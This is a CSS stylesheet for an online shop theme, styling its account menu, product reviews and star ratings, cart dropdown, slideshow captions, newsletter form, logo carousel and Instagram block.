.selector-block .localiz_block .dropdown-menu li.current { color: #c1b17e; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.selector-block .localiz_block .dropdown-menu li:hover { text-decoration: underline; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.user-info-block { float: right; }
@media (max-width: 767px) { .user-info-block { display: inline-block; width: 100%; float: none; margin-top: 15px; } }
.user-info-block a { display: inline-block; font-weight: normal; font-size: 13px; text-decoration: none; color: #767676; text-transform: capitalize; line-height: 1; padding: 0 15px; border-right: 1px solid rgba(255, 255, 255, 0.4); }
.user-info-block a:hover { text-decoration: underline !important; }
.user-info-block a span.login { padding-top: 0px; }
.user-info-block a span.login:hover { text-decoration: underline !important; }
.user-info-block a.account .material-icons { display: none; }
.user-info-block a.account span:after { display: none; }

.setting_top { position: relative; color: #767676; font-size: 14px; text-transform: capitalize; cursor: pointer; float: right; }
.setting_top .fa-user-circle-o { padding-right: 10px; }
.setting_top span { position: relative; display: inline-block; padding-right: 10px; margin-right: 20px; padding-top: 8px; }
.setting_top span:after { content: "\f107"; position: absolute; right: -5px; font-family: FontAwesome; }
.setting_top span.login:after { display: none !important; }
.setting_top .dropdown-menu { top: 30px !important; padding: 8px 10px; line-height: 18px; font-size: 13px; }
.setting_top .dropdown-menu ul li { text-align: left; }
.setting_top .content-setting { padding: 0; border: 0; right: 0; left: auto; min-width: 220px; background: #fff; box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.72941); padding: 25px 25px; }
@media (max-width: 479px) { .setting_top .content-setting { min-width: 220px; right: -100%; } }

.static-nav { float: left; padding-top: 5px; color: #767676; }
.static-nav .phone-mail { display: inline-block; margin-right: 20px; vertical-align: top; line-height: 18px; }
.static-nav .phone-mail span { font-size: 13px; }
.static-nav .phone-mail span .fa { padding-right: 7px; }
.static-nav .phone-mail .phone-iner { margin-right: 15px; }

.link-top { position: absolute; display: block; left: 0; top: 7px; z-index: 2; padding-left: 2%; }
.link-top .link-follow { display: block; }
.link-top .link-follow li { float: left; padding-right: 18px; }
.link-top .link-follow li a { font-size: 14px; line-height: 14px; color: #767676; background-image: none; }
.link-top .link-follow li a span { display: none; }
.link-top .link-follow li a:hover { color: #c1b17e; }
.link-top .link-follow li .twitter:before { background: none; }

/* end setting */
/* module productcomments */
form#sendComment fieldset { padding: 10px; border: 1px solid #cccccc; background: #eeeeee; }

form#sendComment h3 { font-size: 14px; }

#new_comment_form p.text { margin-bottom: 0; padding-bottom: 0; }

#sendComment p.text label, #sendComment p.textarea label { display: block; margin: 12px 0 4px; font-weight: bold; font-size: 12px; }

#sendComment p.text input { padding: 0 5px; height: 28px; width: 498px; border: 1px solid #cccccc; background: url(../img/bg_input.png) repeat-x 0 0 white; }

#sendComment p.textarea textarea { height: 80px; width: 508px; border: 1px solid #cccccc; }

#sendComment p.submit { padding: 0; text-align: right; }

#sendComment p.closeform { float: right; padding: 0; height: 12px; width: 12px; text-indent: -5000px; background: url(../img/icon/delete.gif) no-repeat 0 0; }

.star { position: relative; top: -1px; float: left; width: 11px; overflow: hidden; font-size: 11px; font-weight: normal; }

.star { display: block; }
.star a { display: block; position: absolute; text-indent: -5000px; }

div.star:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #d7d7d7; }

div.star.star_on { display: block; }
div.star.star_on:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #c1b17e; }

div.star.star_hover:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #c1b17e; }

.rating { clear: both; display: block; margin: 2em; cursor: pointer; }

.rating:after { content: "."; display: block; height: 0; width: 0; clear: both; visibility: hidden; }

.cancel, .star { overflow: hidden; float: left; margin: 0 1px 0 0; width: 11px; height: 11px; line-height: 11px; }

.cancel a, .star a { display: block; width: 100%; height: 100%; background-position: 0 0; }

div.star_on a { background-position: 0 -16px; }

div.star_hover a, div.star a:hover { background-position: 0 -32px; }

.pack_content { margin: 10px 0 10px 0; }

.confirmation { margin: 0 0 10px; padding: 10px; border: 1px solid #e6db55; font-size: 13px; background: none repeat scroll 0 0 lightyellow; }

#page .rte { background: transparent none repeat scroll 0 0; }
#page .rte em { font-style: italic !important; }

.listcomment { list-style-type: none; margin: 0 0 20px 0 !important; }

.listcomment li { padding: 10px 0; border-bottom: 1px dotted #ebebeb; color: #666666; }

.listcomment .titlecomment { display: block; font-weight: bold; font-size: 12px; color: #ebebeb; }

.listcomment .txtcomment { display: block; padding: 5px 0; color: #ebebeb; }

.header-container { z-index: 9; position: relative; background: transparent; }

#product_comments_block_extra { padding: 0; font-weight: normal; line-height: 18px; margin: 10px 0 0 0; }
#product_comments_block_extra .comments_note { margin-bottom: 5px; display: inline-block; }
#product_comments_block_extra .comments_note span { display: none; }
#product_comments_block_extra .comments_note span, #product_comments_block_extra .star_content { float: left; color: #333333; }
#product_comments_block_extra .star_content { margin-top: 6px; }
#product_comments_block_extra div.star:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #d7d7d7; }
#product_comments_block_extra div.star_on:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #c1b17e; }
#product_comments_block_extra .comments_advices { display: inline-block; vertical-align: top; margin: 0; }

.comments_advices li { display: inline-block; line-height: 21px; }
@media (min-width: 768px) and (max-width: 991px) { .comments_advices li { display: block; line-height: 20px; } }
.comments_advices a { text-decoration: none; color: #919191 !important; position: relative; margin-right: 8px; line-height: 21px; padding: 0; font-size: 12px; margin-bottom: 10px; cursor: pointer; display: inline-block; }
@media (min-width: 768px) and (max-width: 991px) { .comments_advices a { float: none; line-height: 20px; } }
.comments_advices a:before { display: inline-block; font-family: "FontAwesome"; font-size: 15px; font-weight: normal; line-height: 1; margin-right: 6px; }
.comments_advices a.reviews:before { content: "\f0e5"; }
.comments_advices a.open-comment-form:before { content: "\f040"; }
.comments_advices a:hover { color: #c1b17e !important; }
.comments_advices a.reviews { margin-right: 9px; }
@media (min-width: 768px) and (max-width: 991px) { .comments_advices a.reviews { margin-right: 0; padding: 0; border: none; } }

/* pop-in add grade/advice ********************************************************************* */
#fancybox-wrap { width: 585px; }

#fancybox-content { width: 585px; border-width: 0; }

#new_comment_form { overflow: hidden; color: #333333; text-align: left; }
#new_comment_form h2 { margin-bottom: 10px; border: 0; text-transform: capitalize; }
#new_comment_form .title { padding: 10px; font-size: 13px; color: white; text-transform: uppercase; background: #333333; }
#new_comment_form ul.grade_content { list-style-type: none; margin: 0 0 20px 0; }
#new_comment_form ul.grade_content li { width: 50%; }
#new_comment_form ul.grade_content span { display: inline-block; padding: 0 10px; width: 150px; font-weight: bold; }
#new_comment_form ul.grade_content .cancel { margin-right: 5px; }
#new_comment_form .product { padding: 15px; }
#new_comment_form .product img { border: 1px solid #ededed; }
#new_comment_form .product .product_desc { line-height: 18px; color: #6f6f6f; }
#new_comment_form .product .product_desc .product_name { padding: 10px 0 5px; font-size: 13px; color: #000; }
#new_comment_form .new_comment_form_content { padding: 15px; }
#new_comment_form .new_comment_form_content .intro_form { padding-bottom: 10px; font-weight: bold; font-size: 12px; }
#new_comment_form label { display: block; margin: 12px 0 4px 0; font-weight: bold; font-size: 12px; }
#new_comment_form input, #new_comment_form textarea { padding: 0 5px; height: 28px; width: 100%; border: 1px solid #ebebeb; background: white; }
#new_comment_form textarea { height: 80px; }
#new_comment_form .submit { margin-top: 20px; padding: 0; font-size: 13px; text-align: right; }
#new_comment_form #criterions_list { border-bottom: 1px solid #ebebeb; padding-bottom: 15px; list-style-type: none; }
#new_comment_form #criterions_list li { margin-bottom: 10px; }
#new_comment_form #criterions_list label { display: inline; float: left; margin: 0 10px 0 0; }
#new_comment_form #criterions_list .star_content { float: left; }
#new_comment_form #new_comment_form_footer { margin-top: 20px; font-size: 12px; }

/* TAB COMMENTS ******************************************************************************** */
#product_comments_block_tab { margin: 0 0 20px 0; }
#product_comments_block_tab div.comment { margin: 0 0 14px; padding-top: 14px; border-top: 1px solid #ededed; }
#product_comments_block_tab div.comment:first-child { padding: 0; border: none; }
#product_comments_block_tab div.comment .comment_author { line-height: 18px; }
#product_comments_block_tab div.comment .comment_author span { font-weight: 600; text-transform: capitalize; font-size: 14px; color: #6c6c6c; }
#product_comments_block_tab div.comment .comment_author .star_content { display: inline-block; vertical-align: middle; margin: 0 0 0 5px; }
#product_comments_block_tab div.comment .comment_details { overflow: hidden; margin-top: 20px; }
#product_comments_block_tab div.comment .comment_details h4 { font-weight: 600; text-transform: capitalize; font-size: 14px; color: #6c6c6c; }
#product_comments_block_tab div.comment .comment_details p { color: #adadad; font-size: 12px; }
@media (max-width: 767px) { #product_comments_block_tab div.comment .comment_details ul { list-style-type: none; margin: 0; }
  #product_comments_block_tab div.comment .comment_details ul li { padding: 2px 0 2px; }
  #product_comments_block_tab div.comment .comment_details ul li:before { font-family: "FontAwesome"; content: "\f0da"; color: #333333; margin-right: 8px; } }
#product_comments_block_tab div.star:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #e9e9e9; }
#product_comments_block_tab div.star_on:after { content: "\f005"; font-family: "FontAwesome"; display: inline-block; color: #c1b17e; }
#product_comments_block_tab .comment_author_infos { clear: both; padding-top: 9px; }
#product_comments_block_tab .comment_author_infos strong { display: block; color: #333333; margin-bottom: 10px; }
#product_comments_block_tab .comment_author_infos em { color: #adadad; }
#product_comments_block_tab a { text-decoration: none; font-weight: 400; color: white; }
#product_comments_block_tab span.report_btn { cursor: pointer; }
#product_comments_block_tab span.report_btn:hover { text-decoration: underline; }

.fl { float: left; }

.fr { float: right; }

.tabs .tab-pane { padding: 0; }

#products .comments_note, .featured-products .comments_note, .product-accessories .comments_note { text-align: center; }

/* end module productcomments */
/* module cart block */
.blockcart { float: right; position: relative; padding-top: 5px; }
@media (max-width: 991px) { .blockcart { float: none; display: inline-block; margin-bottom: 15px; } }
.blockcart .header { position: relative; display: inline-block; }
.blockcart .header a { position: relative; display: inline-block; background: transparent; font-size: 14px; line-height: 20px; display: block; font-weight: 400; text-transform: capitalize; padding: 0px 0 0 20px; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.blockcart .header a:before { font-family: 'Pe-icon-7-stroke'; content: "\e615"; font-size: 26px; font-weight: normal; display: inline-block; position: absolute; left: 0; top: 5px; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }
.blockcart .header a .item_txt { display: block; padding-right: 23px; font-size: 0; }
.blockcart .header a .item_count { position: absolute; top: -10px; right: 5px; width: 20px; height: 20px; background: #c1b17e; line-height: 20px; text-align: center; border-radius: 100%; color: #fff; font-size: 10px; }
.blockcart .header a .item_total { font-size: 15px; font-weight: 600; display: none; }
.blockcart .header a:hover { background-position: 0 100%; color: #333 !important; }
.blockcart .header a:focus { color: #333 !important; }
.blockcart .body { margin: 0; padding: 0 20px; background: #fff; width: 300px; box-shadow: 0px 3px 9.3px 0.7px rgba(0, 0, 0, 0.15); top: 40px; left: auto; right: 0; border: 0; position: absolute; display: none; z-index: 9; }
@media (max-width: 479px) { .blockcart .body { width: 270px; } }
.blockcart .body ul li { padding: 20px 0; border-bottom: 1px solid #ededed; overflow: hidden; }
.blockcart .body ul li .img_content { float: left; margin: 0 20px 0 0; position: relative; }
.blockcart .body ul li .img_content .product-quantity { position: absolute; top: 5px; left: 5px; min-width: 25px; line-height: 23px; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; padding: 2px 0 0; text-align: center; background: #c1b17e; color: white; font-size: 16px; }
.blockcart .body ul li .right_block { overflow: hidden; position: relative; padding: 0 15px 0 0; }
.blockcart .body ul li .right_block .product-name { display: block; overflow: hidden; word-wrap: break-word; text-overflow: ellipsis; white-space: nowrap; color: #666666; text-transform: capitalize; font-size: 14px; line-height: 20px; }
.blockcart .body ul li .right_block .product-name:hover { color: #c1b17e; }
.blockcart .body ul li .right_block .product-price { display: block; margin: 10px 0 0; color: #323232; font-size: 14px; font-weight: 500; }
.blockcart .body ul li .right_block .remove-from-cart { display: block; position: absolute; top: 25px; right: 0; color: #777; }
.blockcart .body ul li .right_block .remove-from-cart:hover { color: #333; }
.blockcart .body ul li .right_block .attributes_content { display: block; font-size: 14px; line-height: 20px; color: #777; margin: 5px 0 0; }
.blockcart .body ul li .right_block strong { font-weight: 400; }
.blockcart .body .price_content { overflow: hidden; padding: 20px 0; border-bottom: 1px solid #ededed; margin-bottom: 20px; }
.blockcart .body .price_content .price_inline { overflow: hidden; line-height: 25px; }
.blockcart .body .price_content .price_inline .label { float: left; font-weight: 500; color: #333; font-size: 16px; }
.blockcart .body .price_content .price_inline .value { float: right; font-weight: 500; color: #c1b17e; font-size: 16px; }
.blockcart .body .checkout { margin-bottom: 20px; text-align: center; }
.blockcart .body .checkout a { display: block; background: #fff; font-weight: 400; color: #323232; box-shadow: none; display: inline-block; text-transform: capitalize; padding: 10px 20px; font-size: 14px; border: 1px solid #e0e0e0; }
.blockcart .body .checkout a:hover { background: #c1b17e; color: #fff; border-color: #c1b17e; }

/* style layer cart */
#blockcart-modal .modal-body { background: white; padding: 3.125rem 1.875rem; }

#blockcart-modal .divide-right { border-right: 1px solid #ededed; }
#blockcart-modal .divide-right p, #blockcart-modal .divide-right strong { color: #333333; font-size: 14px; font-weight: 600; }

#blockcart-modal .cart-content p, #blockcart-modal .cart-content strong { color: #333333; font-size: 14px; }
#blockcart-modal .cart-content strong { font-weight: 600; }

#blockcart-modal .product-name { font-size: 16px; margin-bottom: 20px; }

/* end style layer cart */
#blockcart-modal button.close { color: white; opacity: 1; }

#blockcart-modal .cart-content .btn { margin-top: 20px; }

/* end module cart block */
/* module slideshow */
.nivo-html-caption { display: none; }

@-webkit-keyframes myfirst { from { width: 0; }
  to { width: 100%; } }

@keyframes myfirst { from { width: 0; }
  to { width: 100%; } }

.timethai.pos_hover { -webkit-animation-play-state: paused; animation-play-state: paused; }

.slideshow_container .pos-slideshow { position: relative; margin-bottom: 20px; padding: 0 2%; }
.slideshow_container .pos-slideshow:hover .nivo-directionNav a { opacity: 1; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.slideshow_container .pos-slideshow:hover .nivo-directionNav a.nivo-prevNav { left: 0px; }
.slideshow_container .pos-slideshow:hover .nivo-directionNav a.nivo-nextNav { right: 0px; }

.slideshow_container .pos-slideshow .nivo-directionNav a { display: block; width: 40px; height: 40px; line-height: 40px; color: #fff; background: rgba(0, 0, 0, 0.2); text-align: center; font-size: 0; position: absolute; z-index: 8; cursor: pointer; top: 50%; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); opacity: 0; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.slideshow_container .pos-slideshow .nivo-directionNav a i { font-size: 28px; line-height: 40px; }
@media (max-width: 767px) { .slideshow_container .pos-slideshow .nivo-directionNav a { display: none; } }
.slideshow_container .pos-slideshow .nivo-directionNav a:hover { background: #333333; }
.slideshow_container .pos-slideshow .nivo-directionNav a.nivo-prevNav { left: 0px; }
.slideshow_container .pos-slideshow .nivo-directionNav a.nivo-nextNav { right: 0px; }

.slideshow_container .pos-slideshow .nivo-controlNav { position: absolute; bottom: 20px; left: 0; right: 0; text-align: center; padding: 0 30px; z-index: 8; }
@media (max-width: 1199px) { .slideshow_container .pos-slideshow .nivo-controlNav { bottom: 1.95313vw; } }
@media (max-width: 767px) { .slideshow_container .pos-slideshow .nivo-controlNav { display: none; } }
.slideshow_container .pos-slideshow .nivo-controlNav a { display: inline-block; height: 10px; border-radius: 10px; font-size: 0; width: 10px; margin: 0 4px; text-align: center; cursor: pointer; position: relative; z-index: 8; background: white; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.slideshow_container .pos-slideshow .nivo-controlNav a.active, .slideshow_container .pos-slideshow .nivo-controlNav a:hover { background: #c1b17e; }
.slideshow_container .pos-slideshow .nivo-controlNav a.active { width: 32px; }

.banner7-des p { margin: 0; }

.desc1 { position: absolute; top: 50%; z-index: 8; max-width: 100%; padding-left: 0px; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); line-height: 1; text-align: left; direction: ltr !important; }
.desc1 .title1 { font-size: 50px; line-height: 1; display: inline-block; color: #FFF; padding-bottom: 10px; text-transform: capitalize; font-weight: 700; -webkit-animation-delay: 0s; animation-delay: 0s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc1 .title2 { display: inherit; text-transform: capitalize; color: #fff; font-size: 50px; line-height: 1; font-weight: 700; -webkit-animation-delay: 0.5s; animation-delay: 0.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc1 .title3 { width: 75%; color: #fff; font-size: 20px; line-height: 24px; margin: 40px 0; -webkit-animation-delay: 1s; animation-delay: 1s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc1 .readmore { -webkit-animation-delay: 1.5s; animation-delay: 1.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; display: inline-block; }
.desc1 .readmore a { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; display: inline-block; color: #323232; font-size: 14px; line-height: 54px; text-decoration: none; padding: 0px 30px; text-transform: capitalize; background: none; border: 2px solid #fff; background: #fff; }
.desc1 .readmore a i { font-weight: normal; color: #323232; font-size: 12px; padding-right: 5px; }
.desc1 .readmore a:hover { background: #c1b17e; border-color: #c1b17e; color: #fff; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.desc1 .readmore a:hover i { color: #fff; }

.desc2 { position: absolute; top: 50%; z-index: 8; max-width: 100%; padding-left: 0px; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); line-height: 1; text-align: left; direction: ltr !important; }
.desc2 .title1 { font-size: 40px; line-height: 1; display: inline-block; color: #323232; padding-bottom: 15px; text-transform: capitalize; -webkit-animation-delay: 0s; animation-delay: 0s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc2 .title2 { display: inherit; text-transform: capitalize; color: #323232; font-size: 40px; line-height: 1; -webkit-animation-delay: 0.5s; animation-delay: 0.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc2 .title3 { width: 60%; color: #767676; font-size: 14px; line-height: 24px; margin: 40px 0; -webkit-animation-delay: 1s; animation-delay: 1s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc2 .readmore { -webkit-animation-delay: 1.5s; animation-delay: 1.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; display: inline-block; }
.desc2 .readmore a { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; display: inline-block; color: #323232; font-size: 14px; line-height: 54px; text-decoration: none; padding: 0px 30px; text-transform: capitalize; background: #fff; border: 2px solid #e0e0e0; }
.desc2 .readmore a i { font-weight: normal; color: #323232; font-size: 12px; padding-right: 5px; }
.desc2 .readmore a:hover { background: #e0e0e0; color: #323232; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.desc2 .readmore a:hover i { color: #323232; }

.desc3 { position: absolute; top: 50%; right: 50px; z-index: 8; max-width: 50%; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); line-height: 1; text-align: center; direction: ltr !important; }
.desc3 .title1 { font-size: 44px; line-height: 1; font-family: 'Bree Serif', serif; padding: 10px; display: inline-block; background-color: rgba(211, 75, 45, 0.5); color: #fff; margin-bottom: 10px; text-transform: uppercase; -webkit-animation-delay: 0s; animation-delay: 0s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc3 .title2 { padding: 5px 10px; background: rgba(241, 175, 9, 0.5); text-transform: uppercase; color: #fff; font-size: 20px; line-height: 1; display: inline-block; margin-bottom: 10px; -webkit-animation-delay: 0.5s; animation-delay: 0.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc3 .title3 { color: white; font-size: 15px; line-height: 24px; margin-bottom: 10px; -webkit-animation-delay: 1s; animation-delay: 1s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; }
.desc3 .readmore { -webkit-animation-delay: 1.5s; animation-delay: 1.5s; -webkit-animation-duration: 0.9s; animation-duration: 0.9s; display: inline-block; }
.desc3 .readmore a { -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; display: inline-block; color: white; font-size: 14px; line-height: 24px; text-decoration: none; padding: 5px 10px; text-transform: uppercase; background: #d34b2d; border-radius: 5px 5px 5px 5px; border-bottom: 3px solid #b93c20; }
.desc3 .readmore a:hover { background: #939da4; border-color: #818c95; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

/* responsive slideshow */
/* end responsive slideshow */
/* end module slideshow */
/* module newletter */
.ft_newsletter { position: relative; }
.ft_newsletter h2 { margin: 0 0 10px 0; line-height: 1; color: #363f4d; position: relative; display: block; border: 0; font-size: 18px; font-weight: bold; text-transform: capitalize; text-align: left; margin-top: 30px; }
.ft_newsletter .desc { color: white; font-size: 16px; font-weight: 300; line-height: 1; display: block; }
.ft_newsletter form { position: relative; overflow: hidden; height: 50px; }
@media (max-width: 991px) { .ft_newsletter form { margin-top: 20px; } }
.ft_newsletter form .input_txt { display: inline-block; background: #f5f5f5; padding: 5px 10px; border: none; line-height: 30px; height: 50px; color: #a3a3a3; font-size: 13px; width: 80%; font-weight: 400; text-align: left; border-radius: 5px; }
.ft_newsletter form .btn { position: absolute; top: 0; right: 0; height: 50px; width: 19%; border: 2px solid #eeeeee; background: none; padding: 0; color: #777777; padding: 0 20px; font-size: 24px; font-weight: 700; display: inline-block; vertical-align: top; line-height: 46px; box-shadow: none; text-transform: uppercase; border-radius: 5px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.ft_newsletter form .btn:hover { background: #eeeeee; color: #323232; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.ft_newsletter form .btn span { display: none; }
.ft_newsletter form .condition, .ft_newsletter form .alert { margin: 10px 0 0; font-size: 12px; line-height: 24px; color: #bcbcbc; background: none; border: 0; padding: 0; }
.ft_newsletter form .condition.alert-danger, .ft_newsletter form .alert.alert-danger { color: #c1b17e; }
.ft_newsletter form .condition.alert-success, .ft_newsletter form .alert.alert-success { color: #c1b17e; }
.ft_newsletter .block_content p.newletter-header { margin-top: 10px !important; }

/* end module newletter */
/* module logo */
.pos_logo { position: relative; margin-bottom: 100px; }
.pos_logo .pos_title { display: none; }
.pos_logo .item-banklogo { overflow: hidden; }
.pos_logo img { margin: 0 auto; -moz-transform: scale3d(1, 1, 1); -webkit-transform: scale3d(1, 1, 1); -o-transform: scale3d(1, 1, 1); -ms-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.pos_logo img:hover { -moz-transform: scale3d(1.05, 1.05, 1.05); -webkit-transform: scale3d(1.05, 1.05, 1.05); -o-transform: scale3d(1.05, 1.05, 1.05); -ms-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.pos_logo .owl-nav > div { position: absolute; top: 50%; margin-top: -15px; -moz-transform: scale(0); -webkit-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); transform: scale(0); }
.pos_logo .owl-nav > div.owl-prev { left: 10px; right: auto; }
.pos_logo .owl-nav > div.owl-next { right: 10px; }
.pos_logo .pos_content:hover .owl-nav > div { -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

/* end module logo */
/*intagram_home  */
@media (min-width: 544px) and (max-width: 767px) { #instagram_block .item-instagram { max-width: 70%; } }
#instagram_block .item-instagram > a { display: block; position: relative; }
#instagram_block .item-instagram > a:hover:before { -moz-transform: scale3d(1, 1, 1); -webkit-transform: scale3d(1, 1, 1); -o-transform: scale3d(1, 1, 1); -ms-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }
#instagram_block .item-instagram > a:hover:after { opacity: 1; -webkit-animation: zoomIn 500ms ease-in-out; -moz-animation: zoomIn 500ms ease-in-out; -ms-animation: zoomIn 500ms ease-in-out; animation: zoomIn 500ms ease-in-out; }
#instagram_block .item-instagram > a:before { content: ""; position: absolute; top: 10px; left: 10px; right: 10px; bottom: 10px; background-color: rgba(0, 0, 0, 0.5); -moz-transform: scale3d(1.2, 1.2, 1.2); -webkit-transform: scale3d(1.2, 1.2, 1.2); -o-transform: scale3d(1.2, 1.2, 1.2); -ms-transform: scale3d(1.2, 1.2, 1.2); transform: scale3d(1.2, 1.2, 1.2); -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; opacity: 0; }
#instagram_block .item-instagram > a:after { content: ""; background: url(../img/line_small.png) no-repeat; width: 20px; height: 20px; position: absolute; top: 50%; left: 50%; margin-top: -10px; margin-left: -10px; opacity: 0; -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in; }
#instagram_block .our_instagram { display: inline-block; width: 100%; margin-top: 20px; }
@media (max-width: 767px) { #instagram_block .our_instagram { margin-bottom: 20px; } }
#instagram_block .our_instagram a { font-size: 12px; color: white; font-style: italic; display: inline-block; }
#instagram_block .our_instagram a:hover { color: #c1b17e; }
#instagram_block .our_instagram a:hover span { text-decoration: underline; }
#instagram_block .our_instagram a:after { content: "\f101"; font-family: "FontAwesome"; font-size: 13px; margin: 0 10px; color: #c1b17e; display: inline-block; font-style: normal; text-decoration: none; vertical-align: middle; }

#instagram_block_home { padding: 60px 0; background: url(../img/bg_intagram.jpg) no-repeat center center fixed; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; margin: 0; }
@media (min-width: 1920px) { #instagram_block_home { padding: 120px 0; } }
#instagram_block_home .row { margin: 0; }
#instagram_block_home .owl-carousel .owl-item { padding: 0; }
#instagram_block_home .title_instagram { margin-bottom: 60px; }
#instagram_block_home .title_instagram h2 { font-size: 48px; font-weight: 600; text-transform: capitalize; color: white; margin-bottom: 30px; direction: ltr; }
@media (max-width: 767px) { #instagram_block_home .title_instagram h2 { font-size: 30px; } }
#instagram_block_home .title_instagram h2 span { color: #c1b17e; }
#instagram_block_home .title_instagram .des_intagram span { color: white; opacity: 0.5; font-size: 14px; letter-spacing: 0.2em; margin: 0; }
@media (max-width: 767px) { #instagram_block_home .title_instagram .des_intagram span { font-size: 12px; } }
#instagram_block_home .title_instagram .des_intagram a { float: right; font-size: 12px; color: white; display: inline-block; text-transform: uppercase; }
@media (max-width: 479px) { #instagram_block_home .title_instagram .des_intagram a { float: left; margin-top: 5px; } }
#instagram_block_home .title_instagram .des_intagram a:hover { color: #c1b17e; }
#instagram_block_home .title_instagram .des_intagram a:hover span { text-decoration: underline; }
#instagram_block_home .title_instagram .des_intagram a:after { content: "\f101"; font-family: "FontAwesome"; font-size: 13px; margin: 0 10px; display: inline-block; font-style: normal; text-decoration: none; vertical-align: middle; }
#instagram_block_home .text-bottom { text-align: center; margin-top: 60px; }
#instagram_block_home .text-bottom span { color: #adadad; font-size: 12px; font-weight: 600; text-transform: uppercase; display: inline-block; padding: 0 20px; position: relative; }
#instagram_block_home .text-bottom span:before { content: ""; width: 5000%; border-bottom: 1px solid rgba(255, 255, 255, 0.1); position: absolute; top: 50%; right: 100%; }
#instagram_block_home .text-bottom span:after { content: ""; width: 5000%; border-bottom: 1px solid rgba(255, 255, 255, 0.1); position: absolute; top: 50%; left: 100%; }
#instagram_block_home .item-instagram a { display: block; position: relative; }
#instagram_block_home .item-instagram a:hover:before { -moz-transform: scale3d(1, 1, 1); -webkit-transform: scale3d(1, 1, 1); -o-transform: scale3d(1, 1, 1); -ms-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }
